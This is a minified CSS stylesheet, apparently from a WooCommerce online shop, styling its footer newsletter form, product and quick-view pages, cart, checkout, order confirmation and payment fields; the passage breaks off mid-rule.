.mailing-list-form-wrap{font-size:1.1rem;left:40px;position:absolute;top:36px}#footer #f-nav .mailing-list-form-wrap input[type=text]{border:none;border-bottom:1px solid #d2d2d2!important;box-sizing:border-box;font-family:Crimson Text,serif!important;font-size:1.2rem;height:auto!important;letter-spacing:.1em;margin-right:5px;outline:none;padding:0 0 2px!important;text-align:center!important;width:310px}#footer #f-nav .mailing-list-form-wrap input[type=text]::placeholder{font-family:Crimson Text,serif!important;font-size:1.1rem;letter-spacing:.1em}#footer #f-nav .mailing-list-form-wrap input[type=text]:focus{box-shadow:none!important;outline:none!important}#footer #f-nav .mailing-list-form-wrap input[type=email]{border:none!important;border-bottom:1px solid #d2d2d2!important;box-sizing:border-box;font-family:Crimson Text,serif!important;font-size:1.2rem;height:auto!important;letter-spacing:.1em;margin-right:5px;outline:none;padding:0 0 2px!important;text-align:center!important;width:310px}#footer #f-nav .mailing-list-form-wrap input[type=email]::placeholder{font-family:Crimson Text,serif!important;font-size:1.1rem;letter-spacing:.1em}#footer #f-nav .mailing-list-form-wrap input[type=email]:focus{box-shadow:none!important;outline:none!important}#footer #f-nav .mailing-list-form-wrap button{background-color:#0000!important;border:none;color:#4d4d4d!important;font-family:Crimson Text,serif!important;font-size:1.1rem!important;font-weight:400!important;margin-left:8px;outline:none;padding:1px 6px!important;width:auto}#footer #f-nav .mailing-list-form-wrap .bYbfhI.bYbfhI,#footer #f-nav .mailing-list-form-wrap .kwGIvD.kwGIvD{padding:0!important}#footer #f-nav .mailing-list-form-wrap .kARXLT.kARXLT{left:0!important;right:auto!important;top:9px}#footer #f-nav .mailing-list-form-wrap .kPlWQL.kPlWQL{background-color:#0000!important;border:none!important;border-radius:0!important;box-shadow:none!important}#footer #f-nav .mailing-list-form-wrap .kPlWQL.kPlWQL:after,#footer #f-nav .mailing-list-form-wrap .kPlWQL.kPlWQL:before{display:none!important}#footer #f-nav .mailing-list-form-wrap .dHNBsR.dHNBsR{color:#4d4d4d!important;font-family:Crimson Text,serif!important;font-size:12px!important;padding:0!important}#footer #f-nav .mailing-list-form-wrap .needsclick{align-items:center!important;padding:0!important}#footer #f-nav dl{margin-right:40px;text-align:right}#footer #f-nav dl dt{font-size:1.1rem;margin-bottom:10px}#footer #f-nav dl dd{font-size:1rem}#footer #f-nav dl dd li{margin-bottom:5px}#footer .copyright{font-size:1rem;margin-right:40px;text-align:right}#home-page .bx-wrapper img,#home-page .slider img{width:100%}#home-page .slider a{display:block}#home-page #trunk{margin-left:11%;margin-right:11%;padding-bottom:140px}#home-page .local-nav ul{font-size:0;letter-spacing:0;margin-top:52px}#home-page .local-nav ul li{box-sizing:border-box;display:inline-block;font-size:1.4rem;letter-spacing:.075em;width:20%}#home-page .local-nav ul li a{display:block}#home-page .local-nav ul li .cat-image{margin-bottom:7px}#coordinates-page .products .product{width:33.3%}#stockists-page #sidebar .note{margin-top:20px}#locations-page dl dd .image{margin-top:10px}#news-page h2{font-weight:700}#news-page .post,#news-page h2{margin-bottom:1em}#news-page .entry{margin-bottom:80px}#news-page .entry:last-of-type{margin-bottom:0}#news-page .entry .entry-date{text-align:right}#news-page .entry img{height:auto;max-width:100%}#categories-page .container{padding:0 32px}#categories-page .quick-view .container{padding:0}#categories-page.cat-coordinates .products .product .product-image .product-meta{display:none}#product-page .container{padding-left:40px;padding-right:40px}#product-page .container img{height:auto;max-width:100%}#product-page .woocommerce-message{margin-bottom:2em}#product-page .woocommerce-error .button,#product-page .woocommerce-message .button{border-bottom:none;margin-left:1em}#product-page .product-name{font-weight:700;line-height:1.6em;margin-bottom:12px}#product-page .product-nameh1{font-size:1.6rem}#product-page .product-images{display:flex;margin-bottom:24px}@media(max-width:900px){#product-page .product-images{display:block}}#product-page .product-images .col{float:none}#product-page .cover-image{box-sizing:border-box;padding-right:.84%;width:30.65%}#product-page .cover-image img{max-width:100%;width:100%}#product-page .main-images{overflow:hidden;width:59.46%}#product-page .thumbnails{box-sizing:border-box;display:flex;height:100%;overflow:hidden;padding-left:.84%;width:9.83%}#product-page .thumbnails .slider-pager{height:100%;overflow-y:hidden}#product-page .thumbnails .slider-pager>div{margin-bottom:8px}#product-page .thumbnails img{cursor:pointer}#product-page .thumbnails .swiper-button-prev{background:url(../images/icon_up_arrow.svg) no-repeat 50%;background-size:auto 10px;bottom:auto;height:24px;left:0;width:100%}@media(max-width:900px){#product-page .thumbnails .swiper-button-prev{display:none}}#product-page .thumbnails .swiper-button-next{background:url(../images/icon_down_arrow.svg) no-repeat 50%;background-size:auto 10px;bottom:0;height:24px;left:0;right:auto;top:auto;width:100%}@media(max-width:900px){#product-page .thumbnails .swiper-button-next{display:none}}#product-page .detail-section{font-size:1.2rem;margin-bottom:70px}#product-page .detail-section h2{font-weight:400;margin-bottom:10px}#product-page .detail-section .col:first-of-type{float:left;width:60%}#product-page .detail-section .shop-box{float:right;width:20%}#product-page .detail-section .shop-box .wc-no-matching-variations{margin-bottom:1em}#product-page .detail-section .shop-box select{-webkit-appearance:none;background:url(../images/icon_select_arrow.svg) no-repeat right 12px center;border:1px solid #4d4d4d;border-radius:0;color:#4d4d4d;font-size:1.5rem;padding:8px 32px 8px 12px;width:100%}#product-page .detail-section .shop-box .button{width:100%}#product-page .detail-section .shop-box .variations,#product-page .detail-section .shop-box .variations tbody,#product-page .detail-section .shop-box .variations tr{display:block;width:100%}#product-page .detail-section .shop-box .variations th{display:block;font-weight:400;line-height:1.5em;margin-bottom:4px;width:100%}#product-page .detail-section .shop-box .variations td{display:block;margin-bottom:24px;width:100%}#product-page .detail-section .shop-box .variations select{width:100%}#product-page .detail-section .shop-box .quantity{margin-bottom:20px}#product-page .detail-section .shop-box .quantity:before{content:"Quantity"}#product-page .detail-section .shop-box .quantity label,#product-page .detail-section .shop-box .reset_variations,#product-page .onsale{display:none}#product-page .product .detail-section .woocommerce-variation-price .price{display:block}#product-page .product .detail-section .woocommerce-variation-price .price del{text-decoration:none}#product-page .product .detail-section .woocommerce-variation-price .price del span{text-decoration:line-through}#product-page .related-products,#product-page .up-sells{border-top:1px solid #d7d7d7;margin-bottom:100px}#product-page .related-products h2,#product-page .up-sells h2{font-size:1.6rem;font-weight:400;margin:15px 0}#product-page .related-products .products,#product-page .up-sells .products{margin:0 -8px}#product-page .product_cat-coordinates .detail-section,#product-page .related-products .products .quick-view-button-wrap,#product-page .up-sells .products .quick-view-button-wrap{display:none}#product-page .product_cat-coordinates .coordinate-product{margin-top:40px}#product-page .product_cat-coordinates .coordinate-product .detail-section{display:block}#product-page .product_cat-coordinates .coordinate-product .coordinate-image{box-sizing:border-box;padding-right:20px;width:34%}#product-page .product_cat-coordinates .coordinate-product .coordinate-detail{box-sizing:border-box;padding-left:20px;width:50%}#product-page .product_cat-coordinates .coordinate-product .coordinate-detail .shop-box{float:none;margin-top:40px}#product-page .product_cat-coordinates .coordinate-product h3{font-weight:400;margin-bottom:10px}#product-page #sidebar{display:none}#product-page .woocommerce-notices-wrapper{background-color:#fff;bottom:24px;box-shadow:0 4px 10px -3px #0000001a;box-sizing:border-box;line-height:1.74em;opacity:0;padding:32px 16px 16px;position:fixed;right:24px;transform:translateX(150%);transition:opacity .5s,transform .5s;width:320px;z-index:10000}@media(max-width:600px){#product-page .woocommerce-notices-wrapper{bottom:0;left:0;padding:32px 16px 16px;right:auto;transform:translateY(100%);width:100%}}#product-page .woocommerce-notices-wrapper.visible{opacity:1;transform:translate(0)}#product-page .woocommerce-notices-wrapper .woocommerce-error,#product-page .woocommerce-notices-wrapper .woocommerce-message{margin-bottom:0}#product-page .woocommerce-notices-wrapper .button{box-sizing:border-box;cursor:pointer;display:block;margin:16px 0 0;text-align:center;width:100%}@media(max-width:600px){#product-page .woocommerce-notices-wrapper .button{margin-top:8px}}#product-page .woocommerce-notices-wrapper .close-button{background:url(../images/icon_close.svg) no-repeat 50%;background-size:auto 10px;border:none;cursor:pointer;display:block;height:12px;outline:none;position:absolute;right:16px;top:16px;width:12px}#product-page .woocommerce-notices-wrapper .close-button:before{background-color:#000;content:"";display:inline-block;height:1px;left:0;position:absolute;top:50%;transform:rotate(-45deg);width:14px}#product-page .woocommerce-notices-wrapper .close-button:after{background-color:#000;content:"";display:inline-block;height:1px;left:0;position:absolute;top:50%;transform:rotate(-135deg);width:14px}#product-page .woocommerce-notices-wrapper .close-button:focus{outline:none}.quantity .qty{-webkit-appearance:none;appearance:none;background-color:#0000;border:none;border-bottom:1px solid #d2d2d2;border-radius:0;color:#4d4d4d;font-size:1.6rem;outline:none;text-align:center;width:50px}.quick-view{background-color:#f4f4f2;box-sizing:border-box;margin:0 auto;max-width:1200px;padding:30px;position:relative}.quick-view .btn-modal-close{display:block;position:absolute;right:15px;top:15px}.quick-view .icon-close{display:block;height:12px;position:relative;width:12px}.quick-view .icon-close:before{transform:rotate(-45deg)}.quick-view .icon-close:after,.quick-view .icon-close:before{background-color:#000;content:"";display:inline-block;height:1px;left:0;position:absolute;top:50%;width:14px}.quick-view .icon-close:after{transform:rotate(-135deg)}.quick-view .container{width:auto}.quick-view .container img{height:auto;max-width:100%}.quick-view .container>.product{display:flex;flex-wrap:wrap}.quick-view .container>.product>.product-name{width:100%}.quick-view .related-products{display:none}.quick-view .product:after{clear:both;content:"";display:block}.quick-view .product .detail-section .shop-box .inpt-txt-01,.quick-view .product .detail-section .shop-box .inpt-txt-01:focus,.quick-view .product .detail-section .shop-box .slct-01{background-color:#f4f4f2}.quick-view .product-name{font-size:1.4rem;font-weight:700;line-height:1.6em;margin-bottom:5px}.quick-view .product-images{display:flex;margin-bottom:10px}.quick-view .product-images .col{float:none}.quick-view .cover-image{box-sizing:border-box;padding-right:1%;width:34.05%}.quick-view .main-images{overflow:hidden;transform:translateZ(0);width:65.95%}.quick-view .main-images .swiper{width:calc(100% - 1px)}.quick-view .main-images .swiper picture{display:block;width:100%}.quick-view .main-images .swiper img{height:auto;max-width:none;width:calc(100% + 1px)}.quick-view .thumbnails{display:none}.quick-view .woocommerce-product-gallery{width:75.84%}.quick-view .woocommerce-product-gallery .bx-wrapper{margin-bottom:0}.quick-view .variations{display:block;width:100%}.quick-view .variations tbody{display:block}.quick-view .variations tr{display:block;width:100%}.quick-view .variations th{display:block;font-weight:400;line-height:1.5em;margin-bottom:4px;width:100%}.quick-view .variations td{display:block;margin-bottom:16px;width:100%}.quick-view .variations .reset_variations{display:none}.quick-view .variations select{-webkit-appearance:none;background:url(../images/icon_select_arrow.svg) no-repeat right 12px center;border:1px solid #4d4d4d;border-radius:0;color:#4d4d4d;font-size:1.5rem;padding:8px 32px 8px 12px;width:100%}.quick-view .woocommerce-variation-add-to-cart .quantity{margin-bottom:16px}.quick-view .woocommerce-variation-add-to-cart .single_add_to_cart_button{width:100%}.quick-view .detail-section{margin-left:auto;width:23%}.quick-view .detail-section .col{float:none}.quick-view .detail-section h2{font-weight:400;margin-bottom:10px}.quick-view .detail-section .product-detail{font-size:1.2rem;margin-bottom:20px}.quick-view .up-sells{display:none;width:100%}.cat-coordinates .product{width:33.33%}.cat-coordinates .quick-view{margin:40px auto;width:520px}.cat-coordinates .quick-view .product{width:auto}.cat-coordinates .quick-view .entry-title{display:none}.cat-coordinates .quick-view .coordinate-product{margin-bottom:80px}.cat-coordinates .quick-view .coordinate-product:last-of-type{margin-bottom:0}.cat-coordinates .quick-view .coordinate-product .product-name{font-weight:200}.cat-coordinates .quick-view .coordinate-product h3{font-weight:200;margin-bottom:12px}.cat-coordinates .quick-view .coordinate-product .entry-summary{display:none}.cat-coordinates .quick-view .coordinate-product .coordinate-image{width:48%}.cat-coordinates .quick-view .product_cat-coordinates .woocommerce-product-gallery{display:none}.cat-coordinates .quick-view .product_cat-coordinates .coordinate-product .detail-section,.cat-coordinates .quick-view .product_cat-coordinates .coordinate-product .woocommerce-product-gallery{display:block}.cat-coordinates .quick-view .product_cat-coordinates .detail-section{display:none}.cat-coordinates .quick-view .woocommerce-product-gallery{float:none;width:auto}.cat-coordinates .quick-view .coordinate-detail{float:right;width:48%}.cat-coordinates .products .product .product-info{padding-left:0;padding-right:0}#cart-page #trunk{margin-bottom:40px;margin-left:40px;margin-right:40px}#cart-page .container{margin:0 auto;padding:0;text-align:left;width:auto}#cart-page .container .shop_table{margin-bottom:45px;width:100%}#cart-page .container .shop_table td,#cart-page .container .shop_table th{padding:2px 0 2px 10px;text-align:right;vertical-align:middle}#cart-page .container .product-remove{width:10px}#cart-page .container .product-thumbnail{width:50px}#cart-page .container .product-thumbnail img{height:auto;width:50px}#cart-page .container .inpt-txt-01,#cart-page .container .inpt-txt-01:focus{background-color:#f4f4f2;border:none;border-bottom:1px solid #d2d2d2;outline:none;text-align:center;width:50px}#cart-page .container .coupon{margin:20px 0 30px}#cart-page .container .coupon .inpt-txt-01{width:200px}#cart-page .container .coupon #coupon_code{font-size:1.5rem;margin-right:10px;padding:8px 0}#cart-page .container .button{background-color:#4d4d4d;border:none;color:#fff;cursor:pointer;font-family:Crimson Text,serif;min-width:172px}#cart-page .container .cart_totals h2{margin-bottom:10px;padding:0 0 0 10px;text-align:right}#cart-page .container .cart_totals .shop_table th{vertical-align:top}#cart-page .container .cart_totals .shop_table td{vertical-align:top;width:260px}#cart-page .container .cart_totals .shop_table td #shipping_method li{margin-bottom:8px}#cart-page .container .cart_totals .shop_table td #shipping_method li:last-of-type{margin-bottom:0}#cart-page .container .shop_table_cart_totals{margin-left:auto;max-width:360px}#cart-page .container .shop_table_cart_totals th{padding:8px 0;text-align:left;text-transform:uppercase}#cart-page .container .shop_table_cart_totals td{padding:8px 0}#cart-page .container .wc-proceed-to-checkout{text-align:right}#cart-page .container .wc-proceed-to-checkout .button{background-color:#4d4d4d;border:none;box-sizing:border-box;color:#fff;cursor:pointer;display:inline-block;font-family:Crimson Text,serif;font-size:1.5rem;letter-spacing:.05em;line-height:normal;outline:none;padding:10px 24px 8px;text-align:center;text-transform:uppercase;transition:opacity .3s ease}#cart-page .container .wc-proceed-to-checkout .button:active,#cart-page .container .wc-proceed-to-checkout .button:hover{opacity:.8}@media(max-width:600px){#cart-page .container .wc-proceed-to-checkout .button{width:100%}}#cart-page .button.wc-backward{display:inline-block;margin-top:10px;text-align:center}#cart-page .shop_table_cart_totals .shipping-options p{line-height:1.2em;position:relative;top:-4px}#cart-page .blockOverlay{background:#0000 url(../images/loader.gif) no-repeat 50%!important;background-size:30px auto!important;opacity:1!important}#cart-page .col-order-review .blockOverlay{background-color:#f4f4f2!important;opacity:.6!important}#cart-page .cart_totals.processing,#cart-page form.processing{opacity:.3}#cart-page .shipping-options .woocommerce-shipping-destination{margin-top:6px}#cart-page .woocommerce-shipping-destination{display:none}#order_review_heading,.cart_totals .button,.woocommerce-cart-form__contents .actions .button,.woocommerce-cart-form__contents th{text-transform:uppercase}#checkout-page .woocommerce-form-login{max-width:320px}#checkout-page .woocommerce-form-login .form-row{margin-bottom:16px}#checkout-page .woocommerce-form-login .form-row-first{margin-top:24px}#checkout-page .woocommerce-form-login .woocommerce-form-login__rememberme{margin-bottom:8px}#checkout-page .woocommerce-form-login label{display:block;width:100%}#checkout-page .woocommerce-form-login input[type=password],#checkout-page .woocommerce-form-login input[type=text]{background-color:#fff;border:1px solid #d2d2d2;border-radius:4px;box-sizing:border-box;font-size:1.6rem;padding:8px 12px;width:100%}#checkout-page .woocommerce-form-login .show-password-input{display:none}#checkout-page .woocommerce-form-login .woocommerce-form-login__submit{width:100%}#checkout-page .create-account{max-width:320px}#checkout-page #trunk{margin-bottom:40px;margin-left:40px;margin-right:40px}#checkout-page h3{margin-bottom:10px}#checkout-page .checkout *{box-sizing:border-box}#checkout-page .checkout .col2-set{box-sizing:border-box;float:left;padding-right:40px;width:70%}#checkout-page .checkout .col-order-review{float:right;width:30%}#checkout-page .checkout .woocommerce-input-wrapper{display:block;max-width:320px}#checkout-page .checkout .woocommerce-input-wrapper input[type=email],#checkout-page .checkout .woocommerce-input-wrapper input[type=tel],#checkout-page .checkout .woocommerce-input-wrapper input[type=text]{background-color:#fff;border:1px solid #d2d2d2;border-radius:4px;box-sizing:border-box;font-size:1.6rem;padding:8px 12px;width:100%}#checkout-page .checkout .woocommerce-input-wrapper .select2-container{font-size:1.6rem}#checkout-page .checkout .form-row{margin-bottom:16px}#checkout-page .checkout .form-row label{margin-bottom:8px;width:100%}#checkout-page .checkout label{display:inline-block;vertical-align:middle}#checkout-page .checkout label.screen-reader-text{display:none}#checkout-page .checkout .checkbox{background-color:#fff;border:2px solid #fff;border-radius:8px;box-sizing:border-box;display:block;line-height:1.32em;max-width:320px;padding:12px 16px 12px 46px;position:relative;text-align:left;width:100%}#checkout-page .checkout .checkbox:before{border:2px solid #4d4d4d;border-radius:3px;content:"";display:block;height:16px;left:16px;position:absolute;top:50%;transform:translateY(-50%);width:16px}#checkout-page .checkout .checkbox:has(input:checked):after{background-color:#4d4d4d;border-radius:3px;content:"";display:block;height:12px;left:20px;position:absolute;top:50%;transform:translateY(-50%);width:12px}#checkout-page .checkout .checkbox input{left:0;opacity:0;position:absolute;top:0}#checkout-page .checkout #woocommerce-form__label-label,#checkout-page .checkout .mc4wp-checkbox label{width:auto}#checkout-page .checkout textarea.input-text{background-color:#fff;border:1px solid #d2d2d2;border-radius:0;box-sizing:border-box;color:#4d4d4d;display:block;height:200px;line-height:1.4em;margin-top:5px;outline:none;padding:15px;text-align:left;width:370px}#checkout-page .checkout .addition_information_header .form-row{margin-bottom:0}#checkout-page .input-text{background-color:#f4f4f2;border:none;border-bottom:1px solid #d2d2d2;color:#4d4d4d;font-family:Crimson Text,serif;letter-spacing:.1em;outline:none;text-align:left;width:220px}#checkout-page .woocommerce-NoticeGroup-checkout{margin-bottom:1em}#checkout-page .checkout_coupon{text-align:left}#checkout-page .checkout_coupon .input-wrapper{margin-top:16px}#checkout-page .checkout_coupon .form-row-first{float:left}#checkout-page .checkout_coupon .form-row-last{float:left;margin-left:16px}#checkout-page .checkout_coupon .input-text{width:140px}#checkout-page #order_comments_field{margin-top:40px}#checkout-page #order_comments_field label{vertical-align:top;width:auto}#checkout-page .place-order{margin-top:40px;text-align:right}#checkout-page .place-order .woocommerce-info{text-align:left}#checkout-page .coupon-form-wrapper{margin-bottom:40px}#checkout-page .woocommerce-form-coupon-toggle .woocommerce-info{margin-bottom:16px}#checkout-page .woocommerce-form-login{margin-bottom:20px}#checkout-page .woocommerce-info{margin-bottom:30px}#checkout-page .select2-container{width:220px!important}#checkout-page #ship-to-different-address{margin-top:40px}#checkout-page #ship-to-different-address span{position:relative;top:1px;vertical-align:middle}#checkout-page .col-order-review table td,#checkout-page .col-order-review table th{padding:5px 0}#checkout-page .col-order-review table .shipping-options td{padding:0 0 10px}#checkout-page .col-order-review table .shipping-options td ul li{margin-bottom:5px}#checkout-page .col-order-review table .shipping-options td ul li:last-of-type{margin-bottom:0}#checkout-page .col-order-review table .shipping-options p{line-height:1.2em}#checkout-page .col-order-review table .shipping-options label{width:auto}#checkout-page .col-order-review h3{margin-bottom:15px}#checkout-page .col-order-review .blockOverlay{background-color:#f4f4f2!important;opacity:.6!important}#checkout-page .addition_information_header{margin-top:0}#checkout-page .addition_information_header br{display:none}#checkout-page .woocommerce-additional-fields{margin-top:40px}#checkout-page .create-account label{width:auto}#checkout-page .create-account span{position:relative;top:3px}#checkout-page .button{background-color:#4d4d4d;border:none;color:#fff;cursor:pointer;font-family:Crimson Text,serif}#checkout-page #place_order{letter-spacing:.05em;text-transform:uppercase}#checkout-page .cart_item td{line-height:1.4em}#checkout-page #payment{margin-top:40px}#checkout-page .payment_methods{margin-top:24px}#checkout-page .payment_methods li{margin-bottom:5px}#checkout-page .payment_methods .icons{margin:5px 0 5px 24px}#checkout-page .payment_methods label{width:auto}#checkout-page .payment_method_authorize_net_cim_credit_card img,#checkout-page .payment_methods .payment_method_authnet img{vertical-align:middle}#checkout-page .payment_method_authorize_net_cim_credit_card span{position:relative;top:5px}#checkout-page .kl_newsletter_checkbox_field label{width:auto}#checkout-page .kl_newsletter_checkbox_field .optional{display:none}#checkout-page .blockOverlay{background:#0000 url(../images/loader.gif) no-repeat 50%!important;background-size:30px auto!important;opacity:1!important}#checkout-page .blockMsg{background-color:#0000!important;border:none!important;line-height:1.6em!important;margin-top:50px!important;width:50%!important}#checkout-page form.processing #customer_details,#checkout-page form.processing .col-order-review,#checkout-page form.processing .woocommerce-NoticeGroup{opacity:.3}#checkout-page button[name=woocommerce_checkout_place_order]{width:100%}#checkout-page.macos.chrome .checkout input#createaccount,#checkout-page.macos.chrome .checkout input[name=_mc4wp_subscribe_woocommerce],#checkout-page.macos.chrome .payment_method_authorize_net_cim_credit_card span,#checkout-page.safari .checkout input[name=_mc4wp_subscribe_woocommerce],#checkout-page.safari .payment_method_authorize_net_cim_credit_card span{position:relative;top:2px}.woocommerce-thankyou-order-details{line-height:1.2em;margin-top:20px}#checkout-page.order-received .woocommerce-thankyou-order-received{font-size:1.6rem}#checkout-page.order-received .woocommerce-order-overview{display:flex;flex-wrap:wrap}#checkout-page.order-received .woocommerce-order-overview li{margin-bottom:6px;width:100%}#checkout-page.order-received .woocommerce-order-overview li:first-of-type,#checkout-page.order-received .woocommerce-order-overview li:nth-of-type(2){margin-bottom:24px;width:50%}#checkout-page.order-received .woocommerce-table__product-name{font-size:16px}#checkout-page.order-received .woocommerce-table__product-name .wc-item-meta{font-size:14px;margin-top:8px}#checkout-page.order-received .woocommerce-order-details h2{font-size:1.6rem;margin:20px 0;text-transform:uppercase}#checkout-page.order-received .woocommerce-customer-details{margin-top:20px}#checkout-page.order-received .woocommerce-customer-details h2,#checkout-page.order-received .woocommerce-customer-details h3{font-size:1.6rem;margin:20px 0 10px;text-transform:uppercase}#checkout-page.order-received h3{margin-bottom:5px;margin-top:20px}#checkout-page.order-received address{line-height:1.4em}#checkout-page.order-received .col{width:394px}#checkout-page.order-received .woocommerce-thankyou-order-received{margin:36px 0 10px}#checkout-page.order-received .woocommerce-order-details{background-color:#f4f4f2;margin:20px 0 30px;padding:10px 20px 20px}#checkout-page.order-received .woocommerce-order-details .wc-item-meta p{display:inline-block}#checkout-page.order-received .woocommerce-order-details .wc-item-meta strong{font-weight:400}#checkout-page.order-received .woocommerce-table--order-details{width:100%}#checkout-page.order-received table th{border-bottom:1px solid #555;border-top:1px solid #555;padding:10px 10px 10px 0}#checkout-page.order-received table td{border-bottom:1px solid #555;border-top:1px solid #555;padding:10px 0}#checkout-page.order-received table thead td,#checkout-page.order-received table thead th{border-top:none}#checkout-page.order-received table tfoot tr:first-of-type td,#checkout-page.order-received table tfoot tr:first-of-type th{padding-top:24px}#checkout-page.order-received table tfoot td,#checkout-page.order-received table tfoot th{border:none}#checkout-page.order-received .woocommerce-columns--addresses{margin:25px 0 40px}#checkout-page.order-received .woocommerce-columns--addresses address{font-style:normal;line-height:1.2em}#checkout-page.order-received .woocommerce-columns--addresses h3{font-weight:400}#checkout-page.order-received .store-policy{margin-bottom:100px}#checkout-page.order-received .store-policy h2{font-size:1.6rem;margin:20px 0 10px}#checkout-page.order-received .store-policy p{line-height:1.4em}#checkout-page.order-received .additional-information{margin-bottom:30px}#checkout-page.order-received .additional-information li{line-height:1.4em;margin-bottom:5px}.sv-wc-payment-gateway-icon{vertical-align:middle}.woocommerce-checkout-review-order-table th{text-transform:uppercase}#cart-page .woocommerce-checkout-review-order-table .cart-subtotal td,#cart-page .woocommerce-checkout-review-order-table .cart-subtotal th,#checkout-page .woocommerce-checkout-review-order-table .cart-subtotal td,#checkout-page .woocommerce-checkout-review-order-table .cart-subtotal th{padding-top:24px}#cart-page .woocommerce-checkout-review-order-table .woocommerce-shipping-totals th,#checkout-page .woocommerce-checkout-review-order-table .woocommerce-shipping-totals th{padding-bottom:16px;padding-top:24px}#cart-page .woocommerce-checkout-payment h3,#checkout-page .woocommerce-checkout-payment h3{margin-bottom:16px}#cart-page .woocommerce-checkout-payment .form-row,#checkout-page .woocommerce-checkout-payment .form-row{margin-bottom:5px}#cart-page .woocommerce-checkout-payment #delivery_without_signature_field .optional,#cart-page .woocommerce-checkout-payment #gift_field .optional,#checkout-page .woocommerce-checkout-payment #delivery_without_signature_field .optional,#checkout-page .woocommerce-checkout-payment #gift_field .optional{display:none}#cart-page .woocommerce-checkout-payment .woocommerce-input-wrapper,#checkout-page .woocommerce-checkout-payment .woocommerce-input-wrapper{display:block;width:100%}#cart-page .woocommerce-checkout-payment .woocommerce-input-wrapper label.checkbox,#checkout-page .woocommerce-checkout-payment .woocommerce-input-wrapper label.checkbox{background-color:#fff;border:2px solid #fff;border-radius:8px;box-sizing:border-box;display:block;padding:16px 16px 16px 46px;position:relative;text-align:left;width:100%}#cart-page .woocommerce-checkout-payment .woocommerce-input-wrapper label.checkbox:before,#checkout-page .woocommerce-checkout-payment .woocommerce-input-wrapper label.checkbox:before{border:2px solid #4d4d4d;border-radius:3px;content:"";display:block;height:16px;left:16px;position:absolute;top:50%;transform:translateY(-50%);width:16px}#cart-page .woocommerce-checkout-payment .woocommerce-input-wrapper label.checkbox:has(input:checked):after,#checkout-page .woocommerce-checkout-payment .woocommerce-input-wrapper label.checkbox:has(input:checked):after{background-color:#4d4d4d;border-radius:3px;content:"";display:block;height:12px;left:20px;position:absolute;top:50%;transform:translateY(-50%);width:12px}#cart-page .woocommerce-checkout-payment .woocommerce-input-wrapper label.checkbox input,#checkout-page .woocommerce-checkout-payment .woocommerce-input-wrapper label.checkbox input{left:0;opacity:0;position:absolute;top:0}#cart-page .woocommerce-shipping-methods,#checkout-page .woocommerce-shipping-methods{text-align:left}#cart-page .woocommerce-shipping-methods li,#checkout-page .woocommerce-shipping-methods li{position:relative}#cart-page .woocommerce-shipping-methods input,#checkout-page .woocommerce-shipping-methods input{left:0;opacity:0;position:absolute;top:0}#cart-page .woocommerce-shipping-methods input:checked+label,#checkout-page .woocommerce-shipping-methods input:checked+label{border-color:#4d4d4d}#cart-page .woocommerce-shipping-methods input:checked+label:after,#checkout-page .woocommerce-shipping-methods input:checked+label:after{background-color:#4d4d4d;border-radius:100px;content:"";display:block;height:12px;left:20px;position:absolute;top:50%;transform:translateY(-50%);width:12px}#cart-page .woocommerce-shipping-methods label,#checkout-page .woocommerce-shipping-methods label{background-color:#fff;border:2px solid #fff;border-radius:8px;display:block;padding:16px 16px 16px 46px}#cart-page .woocommerce-shipping-methods label:before,#checkout-page .woocommerce-shipping-methods label:before{border:2px solid #4d4d4d;border-radius:100px;content:"";display:block;height:16px;left:16px;position:absolute;top:50%;transform:translateY(-50%);width:16px}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type=tel]{font-size:1.4rem;padding:8px}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type=tel]:focus{box-shadow:none}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type=text]{font-size:1.4rem;padding:8px}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type=text]:focus{box-shadow:none}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-echeck-form-input[type=tel]{font-size:1.4rem;padding:8px}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-echeck-form-input[type=tel]:focus{box-shadow:none}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-echeck-form-input[type=text]{font-size:1.4rem;padding:8px}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-echeck-form-input[type=text]:focus{box-shadow:none}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type=tel].identified{border-color:#666}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type=tel].identified:focus{box-shadow:none}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type=text].identified{border-color:#666}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type=text].identified:focus{box-shadow:none}#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type=tel]{font-size:1.4rem;padding:8px}#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type=tel]:focus{box-shadow:none}#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type=text]{font-size:1.4rem;padding:8px}#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type=text]:focus{box-shadow:none}#add_payment_method input.js-sv-wc-payment-gateway-echeck-form-input[type=tel]{font-size:1.4rem;padding:8px}#add_payment_method input.js-sv-wc-payment-gateway-echeck-form-input[type=tel]:focus{box-shadow:none}#add_payment_method input.js-sv-wc-payment-gateway-echeck-form-input[type=text]{font-size:1.4rem;padding:8px}#add_payment_method input.js-sv-wc-payment-gateway-echeck-form-input[type=text]:focus{box-shadow:none}#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type=tel].identified{border-color:#666}#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type=tel].identified:focus{box-shadow:none}#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type=text].identified{border-color:#666}#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type=text].identified:focus{box-shadow:none}.select2-dropdown{background-color:#f4f4f2;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;left:-100000px;position:absolute;width:100%;z-index:1051}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #d2d2d2;border-radius:4px;padding:8px 12px}.select2-container--default .select2-selection--single .select2-selection__arrow{bottom:0;height:auto}.select2-container--default .select2-search--dropdown .select2-search__field{background-color:#fff;border:1px solid #d2d2d2;outline:none;padding:8px 12px}.select2-container--default .select2-search--dropdown 